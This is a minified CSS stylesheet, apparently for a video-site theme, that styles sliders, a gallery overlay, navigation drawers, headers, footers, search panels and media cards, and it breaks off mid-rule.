.swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;right:15px;bottom:30px;z-index:2}.swiper-pagination-bullet{display:inline-block;width:15px;height:4px;background:hsla(0,0%,100%,.87);border-radius:4px;opacity:.6;margin:0 2px}.swiper-pagination-bullet-active{background:var(--ds_color3)!important;width:18px;opacity:.9}.theme1 .slide-time-img{width:120%;height:120%;margin-left:-10%;margin-top:-10%}.slide-time-img{-webkit-filter:blur(80px);filter:blur(80px)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}#galleryOverlay{width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;z-index:100000;background-color:#000;overflow:hidden;display:none;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}#galleryOverlay.visible{opacity:1}#gallerySlider{height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;-moz-transition:left .4s ease;-webkit-transition:left .4s ease;transition:left .4s ease}#gallerySlider .placeholder{height:100%;line-height:1px;text-align:center;width:100%;display:inline-block}#gallerySlider .placeholder:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#gallerySlider .placeholder img{display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}#gallerySlider.rightSpring{-moz-animation:rightSpring .3s;-webkit-animation:rightSpring .3s}#gallerySlider.leftSpring{-moz-animation:leftSpring .3s;-webkit-animation:leftSpring .3s}@-moz-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-moz-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}@-webkit-keyframes rightSpring{0%{margin-left:0}50%{margin-left:-30px}100%{margin-left:0}}@-webkit-keyframes leftSpring{0%{margin-left:0}50%{margin-left:30px}100%{margin-left:0}}#nextArrow,#prevArrow{border:none;text-decoration:none;font-size:52px;opacity:1;cursor:pointer;position:absolute;width:43px;height:58px;top:50%;margin-top:-29px;-moz-transition:opacity .2s ease;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}#nextArrow:hover,#prevArrow:hover{opacity:1}#prevArrow{background-position:left top;left:40px}#nextArrow{background-position:right top;right:40px}#pagelimit{position:absolute;bottom:20px;left:50%;margin-left:-18px;color:hsla(0,0%,100%,.87)}.msg .msg-box{position:fixed;top:50%;left:50%;z-index:999999;transform:translateX(-50%) translateY(-50%);margin:0 auto;height:60px}.msg .msg-box-bj{font-size:14px;border-radius:var(--radius-title);color:hsla(0,0%,100%,.87);padding:15px 40px;font-weight:700;text-align:center}.msg .fa{font-size:26px;height:38px;width:38px;line-height:38px;display:block;margin:auto;background:hsla(0,0%,100%,.87);border-radius:100%}.msg .msg-box-msg{line-height:20px;margin-top:10px}.msg-ordinary .msg-box-bj{background:#009393}.msg-ordinary .fa{color:#009393}.msg-error .msg-box-bj{background:#E50916}.msg-error .fa{color:#E50916}.msg-success .msg-box-bj{background:#009100}.msg-success .fa{color:#009100}.msg-loading .msg-box-bj{background:#EA7500}.msg-loading .fa{color:#EA7500}.drawer-list{height:100%;overflow:hidden}.box-bg,.box-bg2{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:9999;background-color:rgba(0,0,0,0.4);transition:.3s}.drawer-list-box{position:fixed;width:260px;height:100%;overflow:hidden;top:0;left:0;z-index:99999;background:var(--ds_drawer_nav_background);transform:translateX(-260px);-webkit-transform:translateX(-260px);box-shadow:0 0 3px rgba(0,0,0,.3)}.drawer-show .drawer-list-box{transition:all .4s ease;transform:translateX(0);-webkit-transition:all .4s ease;-webkit-transform:translateX(0)}.drawer-list .drawer-out{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transform:translateX(-260px);-webkit-transform:translateX(-260px)}.drawer-scroll{position:relative;padding:0 0 0 10px;width:230px;overflow:hidden}.drawer-list-b{width:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.drawer-list-b .gen-search-form,.drawer-list-b .gen-history-list{position:initial;left:auto;width:100%}.window .window-content{overflow-x:hidden;overflow-y:auto;max-height:60vh}.window-box,.play-advance-show,.pop-box{position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto}.window-box .animated{background:var(--ds_drawer_background);width:500px;padding:30px;border-radius:var(--radius-title)}.window-off{position:absolute;right:0;top:6px;font-size:16px}.window-off:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:-webkit-transform 1s linear;transition:transform 1s linear}.pop-box{width:400px}.pop-box .animated{background:var(--ds_drawer_background);width:100%;padding:30px;border-radius:var(--radius-title)}.subscript{position:relative;margin-bottom:20px;padding-bottom:10px;font-style:normal}.subscript:before{content:"";position:absolute;bottom:-1px;left:0;display:inline-block;width:100px;height:1px;background:var(--ds_color3)}.pop-top{position:absolute;top:-80px;left:0;background-image:url(../img/m/ds-bj-1.png);background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:150px}.pop-title{font-size:28px;font-weight:400;margin-top:40px}.pop-content{font-size:15px;padding:20px 0;line-height:20px;text-align:center}.pop-content p{padding:10px 0}.top-banner{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;position:relative}.top6{background-image:url(../img/m/bj6.jpg);height:100%}.top4{background-image:url(../img/m/bj4.jpg);height:100%}.top15{background-image:url(../img/m/bj5.jpg);padding-top:73%}.gen-loading{background:var(--ds_color5);flex-direction:column;justify-content:center;align-items:center;position:fixed;display:flex;top:0;left:0;right:0;bottom:0;z-index:99999999;width:100%;height:100%}.gen-loading img{height:75px}.footer-top{width:100%;text-align:center;position:relative;padding:58px 20px;background:var(--ds_foot_background)}.footer .footer-top-title{color:var(--ds_foot_title_color);font-size:26px;line-height:26px;text-align:center;font-weight:700}.footer .footer-top-title-desc{font-size:12px;font-weight:400;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:12px;line-height:24px;margin-top:16px}.footer .footer-top-title-desc span{color:var(--ds_foot_content_color)}.footer .footer-top-title-desc a{color:var(--ds_foot_link_color)}.footer .footer-bottom{background:var(--ds_foot_bottom_background);width:100%;padding:20px 0;color:var(--ds_foot_bottom_color);text-align:center}.footer .footer-bottom a{color:var(--ds_foot_bottom_color)}.footer .footer-bottom .box-width{font-size:14px;padding:0 15px}.footer-a-url a{margin-left:10px}.top-back{z-index:999;position:fixed;bottom:75px;right:-150px;transition:right 0.3s ease}.top-back.show{right:12px}.top-back a{border-radius:var(--border-button);font-size:18px;width:42px;height:42px;text-align:center;line-height:42px;display:block;margin-top:10px}.bottom-navigation .foot-table-box{background:var(--ds_tab_background);z-index:99;position:fixed;display:block;left:0;right:0;bottom:0;height:58px;width:100%}.bottom-navigation .foot-table-box li{width:100%;height:58px;text-align:center}.foot-table-box .this-link{color:var(--ds_tab_text_color);flex:1;position:relative;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;min-height:49px;font-size:0}.foot-table-box .current{color:var(--ds_tab_hover_color)}.bottom-navigation .foot-table-box li .fa{width:100%;font-size:24px;height:24px;line-height:24px;position:relative;margin-top:8px}.bottom-navigation .foot-table-box li .time-title{width:100%;font-size:12px;margin-top:4px;height:12px;line-height:12px}.foot-top-height{width:100%;height:68px}.bottom-navigation .foot-table-box .current .fa{display:none}.bottom-navigation .foot-table-box .current .none{display:block}.head{width:100%;background:rgba(10,12,15,0.4);height:90px;position:absolute;z-index:9998;top:0;vertical-align:middle;margin:0 auto;padding:0 20px}.theme1 .head.head-c,.theme1 .head.head-b,.theme1 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.1) 0 2px 6px 0}.theme2 .head.head-c,.theme2 .head.head-b,.theme2 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.6) 0 2px 6px 0}.head-b,.head-c{position:relative;background-color:var(--ds_head_background)}.head a{color:hsla(0,0%,100%,.9)}.head-b a,.head-c a{color:var(--ds_head_color)}.head .head-nav .current{color:var(--ds_head_hover_color)}.head .logo-brand{width:182px;height:56px;display:inline-block;margin:17px 0}.head .head-nav li{position:relative;display:inline-block;line-height:90px;height:100%;margin-left:36px;width:auto}.head .margin{height:90px;line-height:90px;position:relative;padding-left:30px}.head .head-user-img{height:40px;width:40px;line-height:40px;text-align:center;font-weight:700;font-size:16px;display:inline-block;border-radius:100%}.head .right{align-items:center}.head .swiper-wrapper{z-index:9998}.head .head-nav .swiper-slide .fa{font-size:18px}.head .head-nav .fa{margin-right:6px}.head-nav .current .fa{display:none}.head-nav .current .none{display:inline}.header-nav-icon1 .head-nav .fa{display:none}.head-nav .this-get .fa{display:inline!important}.head-more-a .nav-more{margin-right:4px}.head-more-a .head-more{margin-top:2px;border-radius:var(--border-title);background-color:var(--ds_more_background);position:absolute;left:0;top:100%;width:700px;padding:15px;z-index:9998;line-height:16px}.head-more-a .nav-link{color:var(--ds_more_color);background-color:var(--ds_more_button);line-height:36px;height:36px;margin:4px 10px;padding:0 20px;font-size:14px;border-radius:var(--border-button);display:inline-block}.head-more-a .nav-link:hover{color:var(--ds_button_text_color);background:var(--ds_button_color)}.theme2 .logo2,.theme1 .head-b .logo1,.theme1 .logo2,.theme1 .loading1,.theme2 .loading2{display:block}.theme1 .head-b .logo2,.theme1 .head-c .logo2{display:none}.theme1 .head-c .logo1{display:block!important}.gen-btn-container{margin-left:30px}.gen-btn-container a,.title .more{height:40px;line-height:40px;padding:0 20px}.head-more .none2{display:none}.head .head-nav a,.drawer-nav a{font-weight:700}.head-search{background:var(--ds_drawer_within);padding:0 90px 0 80px}.head-search .search-input{height:40px;width:100%}.head-search .search-input-sub{position:absolute;right:-1px;top:-1px;font-size:22px;padding:0 32px}.head-search .select-name{color:var(--ds_color2);width:80px;height:100%;text-align:center;position:absolute;top:0;left:0}.wap-head{color:var(--ds_color1);padding:0 15px;line-height:48px;position:fixed;z-index:99;left:0;right:0;top:0;height:48px;font-size:16px}.wap-head .l,.wap-head .r{width:25%;height:48px;position:relative}.wap-head div .fa{display:block;width:34px;overflow:hidden;font-size:20px}.wap-head h2{font-weight:300;float:left;width:50%;text-align:center;font-size:16px;position:relative}.wap-head .r{text-align:right}.wap-head-z{height:48px}.l{float:left}.r{float:right}.completion{line-height:36px;margin-top:10px;width:100%}.completion .results{width:100%!important}.completion li{cursor:pointer}.completion strong{color:var(--ds_color3)}.pop-list-body{background:var(--ds_drawer_background);position:fixed;top:0;right:-110%;width:420px;height:100%;z-index:99991;transition:all .38s ease-in-out;padding:20px;overflow-y:scroll;opacity:0;visibility:visible}.pop-list-body.show{right:0;opacity:1}.search-hot .vod-link{height:52px!important;;line-height:52px!important}.search-hot .vod-center{font-size:15px;font-weight:700;margin-left:20px}.search-hot .vod-no-style{font-size:28px!important}.search-hot .vod-on-e-styles{font:700 22px Impact!important;margin:14px 4px 0!important}.search-hot .box{background:var(--ds_drawer_within)}.history,.wap-head,.wap-head-z{display:none}.history.check{display:block}.pop-1 .select-list{z-index:2;margin-top:6px;width:80px;position:absolute;top:50px;left:0;text-align:center;border-radius:var(--border-title);background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.pop-1 .select-list a{display:block;height:40px;line-height:40px}.head-search .select-name .fa{margin-left:6px}.pop-1 .records-list .public-list-b{border:1px solid var(--ds_color4);background:var(--ds_drawer_within)}.public-list-b{position:relative;display:inline-block;padding:0 20px;border-radius:var(--border-button);font-size:14px;width:auto;line-height:42px;height:42px;margin:0 10px 10px 0}.gen-history-list li{margin-bottom:15px}.history-a .lazy{position:relative;display:block;width:110px;height:75px;margin-right:15px}.history-a .history-r{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;line-height:initial}.gen-history ul{max-height:620px;overflow:hidden;overflow-y:auto}.play-catalog{line-height:46px;height:46px;margin-bottom:15px}.play-catalog span:before{content:"";position:absolute;left:50%;bottom:2px;width:18px;height:3px;z-index:2;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:2px}.play-catalog .on:before{background:var(--ds_color3)}.head-user-info{background-image:linear-gradient(to top,var(--ds_drawer_nav_background),transparent),url(/template/dsn2/static/img/index_user.png);height:150px;overflow:hidden;text-align:left;position:relative;width:100%;background-position:center;background-size:cover;background-blend-mode:normal;padding-top:30px;padding-bottom:15px}.head-user-info .head-user{color:hsla(0,0%,100%,.9);font-weight:700;background:rgba(255,255,255,.24);border-radius:6px;text-align:center;display:block;width:80px;height:36px;line-height:36px;position:absolute;bottom:50px;left:20px}.head-user-info .head-user:hover{color:#fff}.head-user-info .hello{color:#fff;position:absolute;bottom:26px;left:20px;font-size:14px;font-weight:700}.drawer-nav{height:-moz-calc(100% - 142px);height:-webkit-calc(100% - 150px);height:calc(100% - 150px)}.drawer-nav a{color:var(--ds_drawer_nav_clor);display:block;font-size:15px;height:42px;line-height:42px;width:100%;padding-left:10px}.drawer-nav a .fa{margin-right:8px;font-size:18px}.drawer-nav .drawer-scroll-list{height:100%;overflow:hidden;width:110%;overflow-y:auto}.h-100{height:100%!important}.slide-a,.slid-e{background-color:rgb(17,19,25)}.slide-a .slide-time-bj{position:relative;overflow:hidden;width:100%;height:100vh}.slide-time-img,.slide-time-img2,.slide-time-img3{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:-moz-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:-webkit-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:linear-gradient(to right,#0a0c0f 0,rgba(10,12,15,.1) 100%)}.slide-time-ios{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-ios:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:rgba(0,0,0,.5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px)}.slide-a .box-width{z-index:9;position:relative;color:hsla(0,0%,100%,.87)}.slide-info-type{text-transform:uppercase;letter-spacing:4px;font-weight:700;font-size:20px;line-height:20px;margin:0 0 15px 0;border-left:3px solid var(--ds_color3);padding:0 0 0 10px}.slide-info-title{font-size:62px;line-height:70px;text-transform:uppercase;font-weight:700;width:100%;margin-bottom:20px}.slide-info.cor3{margin-bottom:40px;line-height:1.6}.slide-info{width:100%;font-size:16px;margin-bottom:20px}.slide-a .button{width:160px;margin-top:40px}.slide-left{padding-right:30px}.slide-info-remarks{border-radius:var(--radius-title);display:inline-block;border:1px solid hsla(0,0%,100%,.87);padding:2px 8px;margin-right:15px;font-size:14px;line-height:26px}.slide-front-image{padding-top:51%;position:relative;display:inline-block;width:100%}.slide-front-image .lazy-p:before{content:"";width:100%;height:110%;background:#161616;opacity:.4;position:absolute;top:0;left:0}.slide-front-image .lazy-p{position:absolute;top:0;left:0}.slide-front-image a{margin:auto;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slide-front-image a span{color:hsla(0,0%,100%,.87);margin:15px 0 0 0;padding:0;font-size:24px;line-height:normal;display:flex}.playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:hsla(0,0%,100%,.87);transform:translateY(0)}.playBut .circle{stroke:hsla(0,0%,100%,.87);stroke-dasharray:650;stroke-dashoffset:650;-webkit-transition:all .5s ease-in-out;opacity:.3}.playBut:hover .circle{stroke-dashoffset:0;opacity:1}.playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:hsla(0,0%,100%,.87);animation:nudge .7s ease-in-out}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.slide-time-bj:after,.slid-e-list-box:after,.slid-f .swiper-slide:after{content:"";position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgb(17,19,25)));background:-webkit-linear-gradient(top,rgba(22,22,26,0),rgb(17,19,25) 100%);background:linear-gradient(180deg,rgba(22,22,26,0),rgb(17,19,25) 100%)}.slid-e-list-box:after{height:100px}.play-advance .topfadeInUp{width:900px;height:520px}.play-advance .mfp-iframe{width:100%;height:100%}.play-advance .mfp-close{color:hsla(0,0%,100%,.87);right:-6px;text-align:right;padding-right:6px;width:100%;font-size:28px}.slide-d .box-width{height:100%}.slide-d .hide2{width:40%;line-height:28px}.slide-d .swiper-pagination{width:100%;text-align:center;right:0;left:0}.slide-d a,.slide-d .slide-info-title:hover{color:#fff!important}.slide-title-bottom{-ms-flex-align:center!important;align-items:flex-end!important;padding-bottom:30px}.slid-f .slide-time-img2:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#221f1f;background:-moz-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:-webkit-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:linear-gradient(to right,#221f1f 0,rgba(34,31,31,.4) 100%)}.slid-f .col-xl-6{margin:auto;width:50%;position:absolute;bottom:60px;left:0;right:0;text-align:center;z-index:2;color:#fff}.slid-f .playBut{display:flex;text-align:center;justify-content:center;align-items:center;margin:0 0 130px;-webkit-transition:all .5s ease}.slid-f .playBut svg{height:90px;width:90px;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px;overflow:hidden;vertical-align:middle}.slid-f .playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.slid-f .playBut .circle{stroke:#fff;stroke-dasharray:0;stroke-dashoffset:0;-webkit-transition:all .5s ease-in-out;opacity:1}.slid-f .playBut span{color:#fff;margin:0 0 0 15px;padding:0;font-size:24px;line-height:normal}.slid-f .playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff;animation:nudge .7s ease-in-out}.slid-f .playBut:hover .circle{opacity:1;stroke-dasharray:10;stroke-dashoffset:10}.slid-f .slide-info{color:hsla(0,0%,100%,.8);line-height:1.5}.slid-f .gen-meta-after-title{margin:5px 0 15px;padding:0;display:flex;align-items:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;justify-content:center}.slid-f .gen-meta-after-title li{list-style:none;color:#fff;margin:10px 0 0 20px;padding:0 0 0 20px;font-size:16px;line-height:normal;display:flex;float:left;align-items:center;position:relative}.slid-f .uid:before{content:"";position:absolute;top:50%;margin-top:-2px;left:-2px;height:4px;width:4px;display:inline-block;background:#fff;opacity:.8;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.slid-f .gen-meta-after-title li:first-child{margin-left:0;padding-left:0}.slid-f .b-c{border-radius:var(--border-button);font-size:12px;padding:2px 8px}.slid-f .swiper-slide{position:relative;width:100%;height:100vh}.slid-f .lank{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.slide-c .slide-time-bj{height:842px}.slid-e{overflow:hidden;background-size:cover;background-position:center;background-repeat:no-repeat}.slid-e-list-box{width:100%;height:0;padding-top:34%}.iDmKMm{position:absolute;width:100%;top:0;left:0;height:100%;background-color:#191817;opacity:1;transition:opacity .3s ease-in-out 0s}.slid-e-top{-webkit-mask-image:url(../img/m/promo-overlay-large-1.svg),url(../img/m/promo-overlay-large-2.svg);-webkit-mask-composite:source-in,source-over;-webkit-mask-size:100%;position:absolute;width:100%;height:100%;overflow:hidden;z-index:-1;top:0;left:0}.slid-e-top::after{content:" ";position:absolute;top:0;left:0;width:100%;height:100px;background:linear-gradient(rgba(25,24,23,.667),transparent)}.slid-e-video{opacity:0;position:absolute;height:100%;width:100%;top:0;left:0;display:none}.slid-e-video .preview{height:100%;width:100%;object-fit:cover}.slid-e-bj{pointer-events:none;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s;opacity:1;visibility:visible}.w-100{width:100%}.slid-e-bottom{z-index:2;position:absolute;bottom:20px;left:0;color:#fff}.slid-e-type{border-top-right-radius:6px;border-bottom-left-radius:6px;font-size:14px;font-weight:700;padding:6px 10px;margin-bottom:10px;display:inline-block}.slid-e .slide-info{color:hsla(0,0%,100%,.87);line-height:22px;max-width:720px}.slid-e .slid-e-bnt a{border-radius:var(--border-button);color:#fff;box-sizing:border-box;margin:0 4px;display:inline-block;height:40px;line-height:40px;padding:0 20px;text-shadow:rgb(0 0 0 / 30%) 0 0 10px;font-weight:700}.slid-e .tim-bj{background:linear-gradient(rgba(173,173,173,.4) 0,rgba(165,165,165,.4) 80%,rgba(196,196,196,.4) 100%)}.v-show{opacity:1;display:block}.v-hidden{opacity:0;display:none}@media (max-width:1934px){.slide-info-title{font-size:48px;line-height:50px}.slide-info.cor3{margin-bottom:20px}.slide-a .button{width:146px;margin-top:25px}}@media (max-width:1200px){.slide-left{padding-right:0}.slide-time-list .col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-a .slide-time-bj{height:auto}.slide-front-image{margin-top:120px}.slide-time-list .slide-left{margin:40px 0}}@media (max-width:767px){.slide-a .slide-time-bj{padding:0 12px}.slide-a .box-width{padding:0}.slide-a .button{font-size:14px;width:120px;margin-top:0}.slide-info{margin-bottom:10px;width:100%;font-size:14px}.slide-info.cor3{margin-bottom:10px}.slide-info-type{font-size:12px;line-height:15px;margin:0 0 10px 0}.slide-info-title{margin-bottom:4px;font-size:20px;line-height:22px}.slide-info-remarks{margin-right:8px;font-size:12px;line-height:20px}.slide-front-image{margin-top:80px}.header-wap-nav2 .slide-front-image{margin-top:110px}.slide-front-image a span{font-size:16px;margin:0}.slide-front-image svg{width:60px;height:60px}.theme1 .slide-time-bj{overflow:hidden}.slide-d .slide-time-bj{padding-top:64%;height:0}.slide-d .box-width{position:absolute;bottom:10px;left:12px;right:12px;height:auto;width:auto}.slide-d .box-width .slide-info.hide,.slide-d .large-r,.slide-d .large-l{display:none}.slide-d .slide-info{margin-bottom:10px}.slide-d .hide2{width:100%;line-height:1.4;font-size:14px}.slide-d .swiper-pagination{bottom:6px}.slide-d .button{display:none}.slid-f .swiper-slide{padding-top:100%;height:0}.slid-f .gen-meta-after-title li{margin:0 0 0 20px}.slid-f .gen-meta-after-title{margin:5px 0 10px}.slid-f .col-xl-6{width:auto;bottom:0;left:12px;right:12px}.slid-f .playBut{margin:0 0 40px}.slid-f .playBut svg{height:42px;width:42px}.slid-f .playBut span{font-size:16px}.slid-f .swiper-slide:after{height:60%}.slid-f .slide-time-img2:before{background:0 0}.slid-e-list-box{padding-top:90%}.slid-e-top{-webkit-mask-composite:source-in,source-over;-webkit-mask-size:cover}.slid-e .slid-e-bnt .right{display:none}.slid-e-type{font-size:11px;padding:4px 6px;margin-bottom:5px}}@media (max-width:600px){.slide-time-list .slide-left{margin:20px 0 0 0}.theme1 .slide-time-list .slide-left{margin:20px 0}}@media (min-width:768px) and (max-width:1200px){.slide-info-title{margin-bottom:10px;font-size:30px;line-height:40px}.slide-info-type{font-size:16px;line-height:18px;margin:0 0 5px 0;padding:0 0 0 10px}.slide-info{font-size:15px;margin-bottom:10px}.slide-d .hide2{line-height:1.5;font-size:15px}.vod_slide_d .slide-time-bj{height:auto!important}.slid-f .playBut{margin:0 0 60px}.slid-f .playBut svg{height:60px;width:60px}.slid-f .playBut span{font-size:20px}.slide-c .slide-time-bj{height:480px}.slid-e-list-box{padding-top:46%}.slid-e-type{font-size:12px;padding:5px 8px;margin-bottom:2px}}@media (min-width:1201px) and (max-width:1329px){.slide-c .slide-time-bj{height:580px}}@media (min-width:1330px) and (max-width:1440px){.slide-c .slide-time-bj{height:620px}}@media (min-width:1441px) and (max-width:1691px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1692px) and (max-width:1934px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1201px) and (max-width:1934px){.slid-e-list-box{padding-top:38%}}.title{align-items:center}.title .title-h{font-weight:700;font-size:28px;font-style:normal;line-height:36px}.slide-title{color:hsla(0,0%,100%,.87)!important;margin-bottom:6px!important}.title-m{max-width:100%;margin-top:20px;padding-bottom:15px;line-height:18px}.title-m .function{font-size:14px}.title-m h5{font-size:18px;font-weight:700}.tab-l{position:absolute;bottom:0;left:0;width:100%}.tab-l a{position:relative;height:33px;font-size:16px;margin-right:40px}.tab-l .selected:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:2px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.public-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9;opacity:0}.public-play i{text-transform:uppercase;position:relative;font-weight:400;background:var(--ds_color3);color:hsla(0,0%,100%,.87);font-size:16px;vertical-align:middle;border:none;overflow:hidden;padding:0;width:60px;height:60px;opacity:0;display:inline-block;line-height:60px;text-align:center;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.public-list-bj .public-list-exp:before{content:"";opacity:0;z-index:9;position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background:#0b101766}.public-list-box:hover .public-list-bj .public-list-exp:before,.public-list-box:hover .public-play,.public-list-box:hover .public-play i{opacity:1}.gen-movie-img{-webkit-transform:scale(1);transform:scale(1)}.public-list-box:hover .gen-movie-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.public-r{margin-right:-26px}.public-height{height:52px!important}.public-prt{display:block;height:22px;line-height:22px;font-size:12px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87)}.public-prt1{max-width:90%;padding:0 6px;right:6px;top:6px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87);border-radius:var(--radius-title)}.public-prt{top:0;right:0;padding:0 8px;border-radius:0 var(--radius-title)}.public-bg{display:block;border-radius:0 0 var(--radius-title) var(--radius-title);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.4) 100%) no-repeat;position:absolute;bottom:-4px;left:0;width:100%;height:50%}.public-list-box{margin-bottom:30px;margin-top:18px;padding-right:26px}.public-list-div{height:0;overflow:hidden;border-radius:var(--radius-title);position:relative}.public-list-exp{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.public-list-prb{max-width:90%;right:12px;bottom:5px;position:absolute;color:hsla(0,0%,100%,.87);z-index:1}.public-list-prb i{color:var(--ds_color3);margin-right:4px;font-weight:700}.public-list-button{position:relative;padding-top:8px}.public-list-button .time-title{line-height:26px;display:block;height:26px}.public-list-subtitle{margin-top:5px;height:20px;line-height:20px}.public-pic-b,.public-pic-c,.public-pic-d{width:12.49999%}.public-pic-a{width:14.277777777%}.public-pic-b .public-list-div,.public-pic-g-b .public-list-div{padding-top:135.74%}.public-pic-d .public-list-div,.public-pic-e .public-list-div{padding-top:100%}.public-pic-a .public-list-div,.public-pic-c .public-list-div,.public-pic-f .public-list-div,.public-pic-g-a .public-list-div{padding-top:62%}.public-pic-e{width:10%}.public-pic-f{width:19.9888888%}.diy-center2 .public-list-button,.diy-center2 .time-title{text-align:center}.bj-100{width:100%;height:50%;position:absolute;bottom:0;left:0;background-image:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 50%,rgb(0,0,0) 100%)}.actor-name{color:hsla(0,0%,100%,.9);position:absolute;text-align:center;bottom:10px;left:10px;right:10px;font-size:16px}.actor-new{overflow:hidden}.actor-new .lazy:hover:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.br-100{border-radius:100%}.live-tag{background:#1f69ff;background:rgba(31,105,255,.8)}.link a{margin-right:15px;margin-bottom:15px;font-size:16px}.ec-tutu{position:relative}.ec-tutu a{position:relative;display:block;width:100%}.ec-tutu .radius{display:block;width:100%}.ec-tutu .this-adicon{position:absolute;right:5px;bottom:5px;width:38px;height:22px;margin-right:3px;z-index:8;vertical-align:middle;background-image:url([data-uri]);background-size:cover}.ec-tutu img{width:100%;border-radius:var(--radius-title)}.plist-body .tutu-margins{margin-top:20px!important}.player-right .ec-tutu{width:100%;margin:0;padding:0}.title-bottom{padding:15px 